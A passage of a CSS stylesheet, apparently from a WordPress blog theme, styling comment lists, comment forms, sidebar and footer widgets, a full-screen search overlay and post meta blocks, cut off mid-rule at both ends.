    margin-top: 50px;
}

.comment-list > ul,
ul.children {
    margin: 0;
    padding: 0;
    list-style: none;
}

.single-comment {
    border-top: 1px solid #e1e6ff;
    margin-top: 50px;
    padding-left: 100px;
    padding-top: 50px;
    position: relative;
    list-style-type: none;
}

.single-comment .single-comment {
    margin-left: -50px;
}

.single-comment.pingback-comment {
    padding-left: 0;
}

.comment-author {
    border-radius: 50%;
    -webkit-box-shadow: 0 16px 32px rgba(0, 0, 0, 0.12);
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.12);
    height: 80px;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: auto;
    width: 80px;
}

.comment-meta {
    overflow: hidden;
    padding-bottom: 15px;
}

.comment-left-meta {
    float: left;
}

.comment-reply {
    float: none;
    margin-top: 20px;
}

.comment-list #reply-title {
    margin-top: 50px;
}

.comment-reply a {
    display: inline-block;
}
.comment-reply a i {
    margin-right: 5px;
}

.comment-reply a:hover {
    color: #FBBF3F;
}

.comment-meta h4 {
    font-size: 16px;
    margin-bottom: 5px;
    margin-right: 10px;
    display: inline-block;
}

.comment-meta .comment-date {
    color: #FBBF3F;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: capitalize;
    display: inline-block;
}

.no-comments.mt50 {
    border-top: 1px solid #e1e6ff;
    border-bottom: 1px solid #e1e6ff;
    padding-top: 25px;
    padding-bottom: 25px;
    text-align: center;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-weight: 700;
}

/*-------------------
    COMMENT FORM
----------------------*/
.comment-box {
    margin-top: 50px;
}

.comment-box {
    border-top: 1px solid #e1e6ff;
    margin-top: 50px;
    padding-top: 50px;
}

.comment-form {
    margin-top: 50px;
}

.comment-form input,
.comment-form textarea {
    border: 1px solid #dddddd;
    border-radius: 0;
    margin-bottom: 15px;
    max-height: 140px;
    padding: 10px 20px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.comment-form input:focus,
.comment-form textarea:focus {
    border-color: #FBBF3F;
}

.comment-form input[type="submit"] {
    background: #FBBF3F none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    font-weight: 500;
    letter-spacing: 2px;
    margin-top: 0;
    padding: 13px 30px;
    text-transform: uppercase;
    width: auto;
    min-height: 50px;
}

.comment-form input[type="submit"]:hover {
    background: #ffffff none repeat scroll 0 0;
    -webkit-box-shadow: 0 16px 32px rgba(83, 104, 253, .2);
    box-shadow: 0 16px 32px rgba(83, 104, 253, .2);
    color: #FBBF3F;
}

.comments-title,
.reply-title {
    letter-spacing: 1px;
    position: relative;
    text-transform: capitalize;
    z-index: 1;
}

.comments-title span,
.reply-title span {
    background: #fff none repeat scroll 0 0;
    overflow: hidden;
    padding: 10px 20px;
    position: relative;
}

@media (min-width: 768px) and (max-width: 991px) {
    .single-post-item {
        padding-left: 0;
    }

    .post-social-share-and-like-count {
        display: none;
    }

    .single-post-item .post-details {
        padding-left: 0;
    }

    .single-post-item .post-details::before,
    .single-post-item .post-details::after {
        display: none;
    }
    .comment-box {
        margin-bottom: 50px;
    }
    .no-comments.mt50 {
        margin-bottom: 50px;
    }
}

@media only screen and (max-width: 767px) {
    .comments-area {
        border-top: 0;
        margin-top: 0;
        background: inherit;
        padding: 0;
    }
    .single-post-item {
        padding-left: 0;
    }

    .post-social-share-and-like-count {
        display: none;
    }

    .single-post-item .post-details {
        padding-left: 0;
    }

    .single-post-item .post-details::before,
    .single-post-item .post-details::after {
        display: none;
    }

    .post-title {
        font-size: 24px;
    }

    .format-quote {
        padding: 20px !important;
    }

    .post-share {
        margin-top: 50px;
        text-align: center;
        width: 100%;
    }

    .post-tags {
        text-align: center;
        width: 100%;
    }

    .single-comment .single-comment {
        margin-left: -100px;
    }

    .comment-reply {
        display: inline-block !important;
    }

    .posts-author {
        text-align: center;
    }

    .posts-author img {
        float: none;
        margin-bottom: 30px;
    }
    .comment-box {
        margin-bottom: 50px;
    }
    .no-comments.mt50 {
        margin-bottom: 50px;
    }
}

/*=========================================================
    POST VARIANT & META
==========================================================*/
/* -----------------------------
    BLOG COLUMNS VARIANT
------------------------------- */
.single-post-item .post-media {
    margin-bottom: 0;
}
.single-post-item .post-details {
    background: #ffffff;
    border: 2px solid #ededed;
    padding: 30px;
}

.single-post-item .post-details:before,
.single-post-item .post-details:after {
    display: none;
}

/* --------------------
    TOP META
----------------------- */
.post__comments__author {
    position: absolute;
    left: 30px;
    text-align: center;
}

.post__comments__author .post__author img {
    display: block;
    margin:0 auto 5px;
}
.post__comment__count a {
    display: block;
}
.post__comments__author .post__comment__count {
    margin-top: 25px;
}

.post__comments__author .author__link {
    color: #001737;
    font-size: 14px;
    font-weight: 500;
}

.post__comments__author .post__comment__count i {
    font-size: 24px;
    color: #001737;
}
.post__top__meta {}

.post__date__and__category {
    margin-bottom: 10px;
    font-size: 14px;
}

.post__date__and__category > div {
    display: inline-block;
    margin-right: 5px;
}

.post__date__and__category > div.single__category {
    margin-left: 10px;
    margin-right: 0;
}
/* --------------------
    SIGNLE POST TOP META
---------------------- */
.single__post__top__meta {
    position: relative;
    padding-left: 140px;
    min-height: 90px;
    margin-bottom: 30px;
}

.single__post__top__meta .post__author {
    position: absolute;
    left: 30px;
    text-align: center;
}

.single__post__top__meta .post__author img {
    display: block;
    margin: 0 auto 5px;
}
/* ---------------------
    POST AGO META
----------------------- */
.post__ago__meta {
    margin-top: 20px;
    font-size: 14px;
    font-weight: 600;
    opacity: .7;
}
.post__ago__meta .author {
    margin-left: 10px;
}
.post__ago__meta .author-link {
    font-style: italic;
}
.post__ago__meta .edit-link {
    margin-left: 15px;
}
/*----------------------
    SINGLE POST MULTIMETA
-----------------------*/
.single__post__multimeta {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 80px;
    display: flex;
    background: rgba(0, 0, 0, 0.5);
    align-items: center;
}

.single__multimeta {
    float: left;
    width: 25%;
    height: 100%;
    text-align: left;
    line-height: 1;
}
.multimeta__text {
    font-size: 18px;
    font-weight: 600;
}
.multimeta__text a{
    color: #ffffff;
}
.multimeta__text i {
    display: none;
}
.multimeta__title {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
    color: #FBBF3F;
    letter-spacing: 1px;
    position: relative;
    margin-bottom: 10px;
    display: block;
}
.multimeta__title:before {
    position: absolute;
    content: "";
    background: #FBBF3F;
    width: 6px;
    height: 6px;
    left: -15px;
    top: 50%;
    transform: translateY(-50%);
}
@media only screen and (max-width: 992px) {
    .single__post__multimeta{
        display: none;
    }
}
/* ---------------------
    SPEACIFIC POST STYLE
------------------------*/
.post.sticky{
    padding:20px;
}

.single-post-item.format-quote {
    background: #ffffff;
    box-shadow: 20px 0 50px rgba(85, 92, 121, .08);
}
.format-quote .post-details {
    padding: 30px;
}

/* ========================================================
    PAGES STYLE - ARCHIVE / SEARCH / ERROR / PAGE
==========================================================*/
/* ---------------------
    SEARCH PAGE
----------------------- */
.search-results .post-details {
    padding: 30px;
}


/*==========================================================
    WIDGETS STYLE
===========================================================*/

.single-widgets {
    background: #ffffff;
    margin-bottom: 30px;
    box-shadow: 20px 0 50px rgba(85, 92, 121, .08);
    padding: 40px;
}

.single-widgets:last-child {
    margin: 0;
}

.single-widgets h4 {
    font-size: 20px;
    margin-bottom: 40px;
    text-align: center;
}

.single-widgets ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.single-widgets h3 {
    font-size: 20px;
    margin-bottom: 30px;
    position: relative;
    text-transform: capitalize;
    padding: 0;
}
.single-widgets h3:after {
    top: -6px;
    position: relative;
    width: 50px;
    height: 3px;
    background: #FBBF3F;
    content: "";
    display: inline-block;
    margin-left: 10px;
}
/*----------------------
    ABOUT
-----------------------*/
.widget_about {
    text-align: center;
}

.single-widgets .about-details h4 {
    font-size: 18px;
    margin-bottom: 20px;
}

.widget_about img {
    margin: 0 auto 30px;
    width: 140px;
}

.widget_about .social-bookmark {
    margin-top: 30px;
}

.widget_about .social-bookmark li a {
    display: inline-block;
    width: 40px;
    color: #b3bed3;
}

.widget_about .social-bookmark li a.facebook:hover {
    color: #3b5999;
}

.widget_about .social-bookmark li a.twitter:hover {
    color: #55acee;
}

.widget_about .social-bookmark li a.google-plus:hover {
    color: #dd4b39;
}

.widget_about .social-bookmark li a.youtube:hover {
    color: #cd201f;
}

.widget_about .social-bookmark li a.linkedin:hover {
    color: #0077B5;
}

.widget_about .social-bookmark li a.instagram:hover {
    color: #e4405f;
}

/*----------------------
    SEARCH
-----------------------*/
.single-widgets .search-form {

    background: #e1e6ff none repeat scroll 0 0;
    height: 60px;
    padding: 20px;
    position: relative;
    width: 100%;
}

.single-widgets .search-form input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    height: 100%;
    left: 0;
    padding: 20px;
    position: absolute;
    top: 0;
    width: calc(100% - 60px);
}

.single-widgets .search-form button {
    background: #FBBF3F none repeat scroll 0 0;
    border: 0 none;
    border-radius: 0;
    color: #ffffff;
    height: 60px;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 60px;
}

.single-widgets .search-form button:hover {
    background: #FBBF3F none repeat scroll 0 0;
    color: #ffffff;
}

/*---------------------
    CATEGORIES / PAGES / MENU / ARCHIVE
---------------------*/
.widget_archive li,
.widget_categories ul li,
.widget_pages ul li,
.widget_nav_menu ul li {}

.widget_archive ul li:first-child,
.widget_categories ul li:first-child,
.widget_pages ul li:first-child,
.widget_nav_menu ul li:first-child {
    border: 0 none;
}

.widget_archive ul li li,
.widget_categories ul li li,
.widget_pages ul li li,
.widget_nav_menu ul li li {
    border: 0 none;
}

.widget_archive ul li a,
.widget_categories ul li a,
.widget_pages ul li a,
.widget_nav_menu ul li a {
    display: block;
    height: 50px;
    padding: 13px 0 13px 20px;
    position: relative;
    background: #152136;
    margin-bottom: 10px;
    font-size: 14px;
    color: #ffffff;
    text-transform: capitalize;
}
.widget_archive ul li a:hover,
.widget_categories ul li a:hover,
.widget_pages ul li a:hover,
.widget_nav_menu ul li a:hover {
    box-shadow: 20px 0 50px rgba(85, 92, 121, .04);
}

.widget_archive ul li a span,
.widget_categories ul li a span,
.widget_pages ul li a span,
.widget_nav_menu ul li a span {
    font-size: 13px;
    text-align: center;
    background: #091222;
    color: #ffffff;
    height: 50px;
    padding-top: 12px;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    transition: 0.3s;
}
.widget_archive ul li a span:before,
.widget_categories ul li a span:before,
.widget_pages ul li a span:before,
.widget_nav_menu ul li a span:before {
    content: "(";
}
.widget_archive ul li a span:after,
.widget_categories ul li a span:after,
.widget_pages ul li a span:after,
.widget_nav_menu ul li a span:after {
    content: ")";
}

.widget_archive ul li a:hover span,
.widget_categories ul li a:hover span,
.widget_pages ul li a:hover span,
.widget_nav_menu ul li a:hover span {
    background: #FBBF3F;
    color: #ffffff;
}
/* --------------------
    EXTRAS
---------------------- */
.widget_pages ul li a,
.widget_nav_menu ul li a {
    margin: 0;
    background: transparent;
    height: inherit;
    padding: 10px 0;
    color: #002249;
    font-size: inherit;
}

.widget_pages ul li a:hover,
.widget_nav_menu ul li a:hover {
    color: #FBBF3F;
}

.widget_pages ul li,
.widget_nav_menu ul li {}

.widget_pages ul.children,
.widget_nav_menu ul.sub-menu {
    padding-left: 15px;
}
/*----------------------
    RECENT
-----------------------*/
.widget_recent_entries li {
    border-bottom: 1px solid #e3eeff;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.widget_recent_entries li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
    margin-bottom: 0;
}

.widget_recent_entries li a {
    display: block;
    margin-bottom: 5px;
}

.widget_recent_entries li .post-date {
    display: block;
    font-size: 14px;
    letter-spacing: 0;
}

/*-----------------------
    RECENT WITH THUMB
------------------------*/
.widget_post_with_thumb li {
    margin-bottom: 20px;
    border-bottom: 1px solid #e3eeff;
    padding-bottom: 20px;
    overflow: hidden;
}

.widget_post_with_thumb li:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.widget_post_with_thumb li img {
    -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
    height: 80px;
    width: 80px;
    float: left;
    margin-right: 20px;
    border-radius: 50%;
}

.widget_post_with_thumb li a {
    font-weight: 700;
    display: block;
    margin-bottom: 5px;
    line-height: 1.2;
}

.widget_post_with_thumb li .post-date {
    display: block;
    font-size: 14px;
    letter-spacing: 0;
}

.widget_post_with_thumb li .post-date i {
    margin-right: 5px;
}

/*-----------------------
    RECENT COMMENTS
-------------------------*/
.widget_recent_comments li {
    border-bottom: 1px solid #e3eeff;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.widget_recent_comments li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
    margin-bottom: 0;
}

.widget_recent_comments li span {
    display: block;
}
.widget_recent_comments li span {
    font-weight: 600;
    font-size: 14px;
}
.widget_recent_comments li a {
    display: block;
    margin-bottom: 5px;
}
.widget_recent_comments li > a {
    font-weight: 700;
    display: inline-block;
}
.widget_recent_comments li .post-date {
    font-size: 14px;
}

/*---------------------
    INSTAGRAM OR GALLEY
-----------------------*/
.widget_instagram {
    overflow: hidden;
}

.widget_instagram li {
    float: left;
    padding: 5px;
    width: 33.33%;
}

.widget_instagram li img {
    border-radius: 0;
}

.widget_instagram ul {
    margin-left: -5px;
    margin-right: -5px;
}
ul.instagram {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.instagram li {
    width: 33.33%;
    float: left;
    padding: 2.5px;
}

/*---------------------
    POST SHARE
-----------------------*/
.widget_social_profile li {
    display: inline-block;
}

.widget_social_profile li a {
    display: block;
    height: 40px;
    margin: 0 5px;
    padding-top: 8px;
    text-align: center;
    width: 40px;
    border: 1px solid #e1e6ff;
    color: #bdc5ff;
    padding-top: 6px;
}

.widget_social_profile li a:hover {
    background: #FBBF3F none repeat scroll 0 0;
    border-color: #FBBF3F;
    color: #ffffff;
}

/*-------------------
    TAGCLOUD
--------------------*/
.tagcloud a {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #e1e6ff;
    display: inline-block;
    font-size: 16px !important;
    margin: 5px;
    padding: 6px 10px;
}

.tagcloud a:hover {
    background: #FBBF3F none repeat scroll 0 0;
    border-color: #FBBF3F;
    color: #ffffff;
}

/*-----------------------
    CALENDAR
------------------------*/

#wp-calendar {
    margin: 0;
    width: 100%;
}

#wp-calendar > caption {
    background: #FBBF3F none repeat scroll 0 0;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 2px;
}

#wp-calendar th {
    background: #f6f9ff;
    padding: 5px 0;
    text-align: center;
    color: #252525;
    font-size: 14px;
}

#wp-calendar tfoot td {
    border: medium none;
    padding-top: 5px;
}

#wp-calendar tfoot td#next {
    text-align: right;
}

#wp-calendar tbody td {
    border: 1px solid #e6eeff;
    padding: 5px 0;
    text-align: center;
}

#wp-calendar tbody td a {
    position: relative;
}

#wp-calendar tbody td a:before {
    background: #e6eeff;
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    margin: 0;
    top: 0;
    width: 100%;
    border-radius: 50%;
    height: 100%;
}

#wp-calendar tbody td#today {
    border: 1px solid #FBBF3F;
}
#wp-calendar tfoot tr {
    border: 1px solid #e6eeff;
}
#wp-calendar tfoot tr td {
    padding: 10px;
    padding-bottom: 5px;
    padding-top: 5px;
}
/*-----------------------
    RSS
------------------------*/
.widget_rss li {
    margin-bottom: 20px;
    border-bottom: 1px solid #e6eeff;
    padding-bottom: 20px;
}

.widget_rss li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.widget_rss li a {
    font-weight: 500;
}

.widget_rss li .rss-date {
    display: block;
    margin-bottom: 10px;
    font-size: 14px;
    color: #FBBF3F;
}

.widget_rss li cite {
    color: #252525;
    letter-spacing: 1px;
    margin-top: 5px;
    display: block;
}

.widget_rss li cite:before {
    display: inline-block;
    width: 20px;
    height: 2px;
    background: #FBBF3F;
    content: "";
    position: relative;
    top: -5px;
    margin-right: 10px;
}

/*-----------------------
    TEXT
------------------------*/
.widget_text p {
    margin-bottom: 20px;
}

/*-----------------------
    META
------------------------*/
.widget_meta ul li li {
    border: 0 none;
}

.widget_meta ul li a {
    background: #f6f9ff none repeat scroll 0 0;
    display: block;
    height: 50px;
    margin-bottom: 10px;
    padding: 13px 0 13px 20px;
    position: relative;
}

.widget_meta ul li a:before {
    font-family: "themify";
    position: relative;
    display: inline-block;
    font-size: 14px;
    margin-right: 10px;
}

.widget_meta > ul > li:first-child a:before {
    content: "\e602";
}

.widget_meta > ul > li:nth-child(2) a:before {
    content: "\e682";
}

.widget_meta > ul > li:nth-child(3) a:before {
    content: "\e75f";
}

.widget_meta > ul > li:nth-child(4) a:before {
    content: "\e643";
}

.widget_meta > ul > li:last-child a:before {
    content: "\e749";
}

/*-----------------------
    BARNER
------------------------*/

.single-widgets.widget_barner {
    padding: 0;
}

/*------------------------
    SEARCH FORM STYLE
-------------------------- */
.search-form-control {
    width: 100%;
    height: 100vh;
    overflow: hidden;
    position: fixed;
    left: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.7s cubic-bezier(0.4, 0, 0.2, 1);
}

.mode-search .search-form-control {
    opacity: 1;
    visibility: visible;
    z-index: 9;
}

.search-button.close {
    opacity: 0;
}

.mode-search #mainmenu-area {
    opacity: 0;
    visibility: hidden;
}

.search-control-bg {
    position: absolute;
    background: #FBBF3F;
    width: 50px;
    height: 50px;
    transition: all 0.7s cubic-bezier(0.4, 0, 0.2, 1);
    border-radius: 50%;
    margin-left: 29px;
    opacity: 0;
    z-index: -1;
    right: 0;
    top: 0;
    transform: scale(0);
}

.mode-search .search-control-bg {
    transform: scale(100);
    opacity: 1;
    z-index: 1;
}

.search-mode-close {
    position: absolute;
    right: 80px;
    top: 80px;
    z-index: 999;
    background: transparent;
    font-size: 50px;
    padding: 0;
    border: 0;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 1;
    color: #ffffff;
    transition: 0.3s;
    opacity: 0;
    visibility: hidden;
}

.mode-search .search-mode-close {
    opacity: 1;
    visibility: visible;
}

.search-form-one {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
}

.mode-search .search-form-one {
    z-index: 999;
    opacity: 1;
    visibility: visible;
}

.search-form-one input {
    width: 100%;
    padding: 50px;
    background: transparent;
    border: 0;
    color: #ffffff !important;
    font-size: 63px;
    border-bottom: 2px solid;
}

.search-form-one form ::-webkit-input-placeholder {
    color: #ffffff;
}

.search-form-one form :-moz-placeholder {
    color: #ffffff;
    opacity: 1;
}

.search-form-one form ::-moz-placeholder {
    color: #ffffff;
    opacity: 1;
}

.search-form-one form :-ms-input-placeholder {
    color: #ffffff;
}

/* -----------------------
    CONTACT WIDGET
------------------------- */

.contact_widget p {
    margin-bottom: 10px;
}

.contact_widget p:last-child {
    margin-bottom: 0;
}

.contact_widget .fa {
    margin-right: 10px;
}

.contact_widget i {
    bottom: -3px;
    font-size: 20px;
    margin-right: 10px;
    position: relative;
}

/* -------------------------
    WIDGET SUBSCRIBER
-------------------------- */
.subscriber-form-group {
    height: 60px;
    position: relative;
    background: #e1e6ff none repeat scroll 0 0;
}

.subscriber-form-group input {
    left: 0;
    padding-right: 110px;
    position: absolute;
    top: 0;
    height: 100%;
    padding: 10px 20px;
    background: transparent;
    border: 0 !important;
    border-radius: 0 !important;
}

.subscriber-form-group button {
    background: #FBBF3F;
    border: 0 none;
    color: #ffffff;
    height: 100%;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 0;
    min-width: 60px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border-radius: 0 !important;
}

.subscriber-form-group button:hover {
    background: #FBBF3F none repeat scroll 0 0;
    color: #ffffff;
}

.subscrier_msg {
    text-align: center;
    width: 100%;
}

.subscrier_msg.valid {
    position: absolute;
    left: 0;
}
/* --------------------------
    BLOG PAGE FOOTER
---------------------------*/
.footer-area .single-widgets {
    background: inherit;
    border: 0 none;
    padding: 0;
    margin-bottom: 50px;
    box-shadow: 0 0 0;
}
/*.footer-area .single-widgets:last-child{
    margin-bottom: 0;
}*/
.footer-area .single-widgets h3 {
    text-align: left;
    line-height: 1;
}
.footer-area .single-widgets h3:after {
    display: none;
}
.footer-area .single-widgets ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.footer-area .single-widgets ul li a {
    display: block;
}

.footer-area .widget_social_profile {
    text-align: inherit;
}

.footer-area .widget_social_profile ul li {
    display: inline-block;
}
/* --------------------------
    FOOTER WIDGETS
----------------------------- */
.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-area .single-widgets .sbSelector {
    color: #252525;
}

.footer-area .single-widgets .sbHolder ul li a {
    background: #f6f9ff;
    border-color: #c3cad6;
    color: #294479 !important;
}
.footer-area .single-widgets .sbHolder ul li a:hover{
    color: #FBBF3F; 
}
.footer-area .sbOptions a:hover {
    color: #FBBF3F;
}
.footer-area .sbHolder ul li a {
    background: inherit;
}
/* ---------------
    WIDGET RSS
------------------ */
.footer-area .widget_rss li {
    border-color: #7971af;
}
.footer-area .widget_rss li .rss-date{
    font-size: 12px;
}
.footer-area .widget_rss li .rss-date,
.footer-area .widget_rss li cite {
    color: #ffffff;
}
.footer-area .widget_rss li cite:before{
    background: #ffffff;
}
/* --------------------------
MENU / PAGES / META / ARCHIVE
----------------------------*/
.footer-area .widget_nav_menu ul.sub-menu,
.footer-area .widget_pages ul.children {
    padding-left: 15px;
}
.footer-area .tagcloud a,
.footer-area .widget_meta ul li a,
.footer-area .widget_archive ul li a,
.footer-area .widget_categories ul li a,
.footer-area .widget_pages ul li a,
.footer-area .widget_nav_menu ul li a {
}
.footer-area .tagcloud a,
.footer-area .widget_archive ul li a, 
.footer-area .widget_categories ul li a, 
.footer-area .widget_meta ul li a {
    background: #294479 none repeat scroll 0 0;
    border-color: #294479;
}

.footer-area .tagcloud a:hover{
    background: #ffffff;
    border-color: #ffffff;
}
.footer-area .widget_pages ul li,
.footer-area .widget_nav_menu ul li{
    margin-bottom: 0;
}
.footer-area .widget_pages ul li a,
.footer-area .widget_nav_menu ul li a{
    background: transparent;
    padding: 0;
    height: auto;
    text-transform: capitalize;
    position: relative;
    margin-bottom: 15px;
    color: #b9c9ff;
}
.footer-area .widget_pages ul li a:hover,
.footer-area .widget_nav_menu ul li a:hover{
    color:#ffffff;
}
.footer-area .widget_pages ul li a:before,
.footer-area .widget_nav_menu ul li a:before {
    display: inline-block;
    content: "...";
    top: -4px;
    position: relative;
    margin-right: 10px;
    opacity: .5;
    font-size: 20px;
    line-height: 1;
    transition: 0.3s;
}
.footer-area .widget_pages ul li a:hover:before,
.footer-area .widget_nav_menu ul li a:hover:before{
    opacity: 1;
}
/* -------------------
    WIDGET CONTACT
---------------------- */
.footer-area .contact_widget {
    font-size: 18px;
    text-transform: capitalize;
}
/* ------------------
    COMMENTS
--------------------- */
.footer-area .widget_recent_comments li {
    border-color: #7971af;
}
.footer-area .widget_recent_comments li > a {
    display: inline-block !important;
}
/* -------------------
    POST WITH THUMB
-------------------- */
.footer-area .widget_post_with_thumb {}

.footer-area .single-widgets.widget_post_with_thumb li {
    border: 0;
    padding: 0;
    margin-bottom: 30px;
}
.footer-area .single-widgets.widget_post_with_thumb li:last-child{
    margin-bottom: 0;
}

.footer-area .widget_post_with_thumb li img {
    border-radius: 50%;
}

.footer-area .widget_post_with_thumb li a {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: inherit;
    color: #fff;
}
.footer-area .widget_post_with_thumb li a:hover{
    color: #9089be;
}
.footer-area .single-widgets ul li .post-date {
    font-size: 12px;
    letter-spacing: unset;
    color: #FBBF3F;
    text-transform: uppercase;
}
/* --------------------
    WIDGET SUBSCRIBER
----------------------- */
.footer-area .subscriber-form-group {
    overflow: hidden;
}

.footer-area label.subscrier_msg {
    display: none;
    overflow: hidden;
    position: inherit;
}
.footer-area label.subscrier_msg.error {
    display: block;
}
.footer-area label.subscrier_msg.valid {
    display: block;
    overflow: hidden;
    position: inherit;
}
.footer-area .subscriber-form-group input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 50px 0 0 50px;
    -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}

.footer-area .subscriber-form-group input {
    border: 2px solid #dddddd;
    border-radius: 5px;
}

.footer-area .subscriber-form-group button {
    background: #FBBF3F none repeat scroll 0 0;
    border: 0 none;
    border-radius: 5px;
    color: #ffffff;
    font-weight: 600;
    height: calc(100% + 4px);
    letter-spacing: 1px;
    right: -2px;
    text-transform: uppercase;
    top: -2px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: auto;
    padding: 10px 20px;
}

.footer-area .subscriber-form-group button:hover {
    background: #ffffff;
    color: #FBBF3F;
}
/* ---------------------
    FOOTER SOCIAL WIDGET
---------------------- */
.footer-area .social_widget li a {
    border: 2px solid #e5e5e5;
    border-radius: 50px;
    color: #ffffff;
    display: block;
    font-size: 16px;
    height: 40px;
    margin: 0 5px 0 0;
    padding-top: 8px;
    text-align: center;
    width: 40px;
}

.footer-area .social_widget li a.facebook:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #FBBF3F;
}

.footer-area .social_widget li a.twitter:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #FBBF3F;
}

.footer-area .social_widget li a.google-plus:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #FBBF3F;
}

.footer-area .social_widget li a.pinterest:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #FBBF3F;
}

.footer-area .social_widget li a.instagram:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #FBBF3F;
}

/* ---------------------
    FOOTER SOCIAL
----------------------- */
.footer-area .social-profile ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-area .social-profile ul li {
    display: inline-block;
}

.footer-area .social-profile ul li a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 2.4;
    border: 2px solid;
    border-radius: 50%;
    margin: 0 5px;
    text-align: center;
}

/* ------------------------
    FOOTER COPYRIGHT SOCIAL
--------------------------*/
.footer-area .footer-bottom .social-profile ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-area .footer-bottom .social-profile ul li {
    display: inline-block;
}

.footer-area .footer-bottom .social-profile ul li a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 2.4;
    border: 0;
    border-radius: 50%;
    text-align: center;
    font-size: 16px;
    margin: 0;
    padding-top: 3px;
}

/* ---------------------------
    HEADER WIDGETS
----------------------------- */
.header-widgets .widget_archive ul,
.header-widgets .widget_categories ul,
.header-widgets .widget_pages ul,
.header-widgets .widget_meta ul,
.header-widgets .widget_recent_comments ul,
.header-widgets .widget_recent_entries ul,
.header-widgets .widget_nav_menu ul {
    text-align: left;
}

/* -----------------------
    FOOTER MENU
-------------------------- */
.footer_menu {
    text-align: right;
}
.footer_menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer_menu ul li {
    display: inline-block;
    position: relative;
    margin-right: 20px;
}
.footer_menu ul li a {
    display: block;
}
.footer_menu ul li:after {
    width: 2px;
    height: 15px;
    background: #ffffff;
    content: "";
    top: 5px;
    bottom: 0;
    right: -14px;
    transform: rotate(15deg);
    position:absolute;
    opacity: .3;
    display: none;
}
.footer_menu ul li:last-child {
    margin: 0;
}
.footer_menu ul li:last-child:after {
    display: none;
}

@media only screen and (max-width: 991px) {
    .footer-logo {
        text-align: center;
    }

    .footer_menu {
        text-align: center;
        margin-bottom: 19px;
    }

    .footer-copyright {
        margin-bottom: 20px;
    }
}

/* --------------
	GIVE FORMS
-----------------*/
.single-give_forms .widget-area .widget {
    margin-bottom: 50px;
}
.single-give_forms .widget-area .widget:last-child {
    margin-bottom: 0;
}

/* ------------
    EXTRA
---------------- */
.single__post__top__meta {
    padding: inherit;
    position: relative;
    margin-bottom: 30px;
    display: flex;
    align-items: center;
    text-align: inherit;
}
.single__post__top__meta .post__author {
     position: inherit; 
     left: inherit; 
     text-align: inherit; 
}
.single__post__top__meta > div {
    display: inline-block;
    min-height: 50px;
    align-items: center;
    margin-right: 20px;
    margin-bottom: 0;
    padding-top: 15px;
}
.single__post__top__meta .post__author a {
    display: inline-flex;
    align-items: center;
    height: 100%;
    float: left;
}

.single__post__top__meta .post__author a.author__thumbnail img {
    width: 45px;
    height: 45px;
    margin-right: 15px;
    margin-bottom: 0;
}
.single__post__top__meta a.author__link {
    margin-top: 7px;
    font-weight: 500;
}

/* ================================
    BREADCRUMB / META STYLE
================================== */
.breadcumb {
    font-size: 16px;
    font-weight: 600;
    text-transform: capitalize;
    letter-spacing: 0;
}
.single-post-item ul.info {
    margin-bottom: 42px;
    border-bottom: 1px solid #ededed;
    padding-bottom: 20px;
    font-size: 14px;
    font-weight: 500;
    opacity: .7;
}

.single__random__category a {
    padding: 10px 20px;
    display: inline-block;
    background: #FBBF3F;
    color: #ffffff;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 30px;
    font-weight: 500;
    letter-spacing: 1px;
}

.posts__bottom__meta {
    margin-top: 40px;
    overflow: hidden;
    align-items: center;
    display: block;
}
.posts__bottom__meta .post__author {
    float: left;
}
.posts__bottom__meta .posts__readmore {
    float: right;
    margin-top: 6px;
}
a.author__link {
    color: #;
    letter-spacing: 0;
    font-weight: 600;
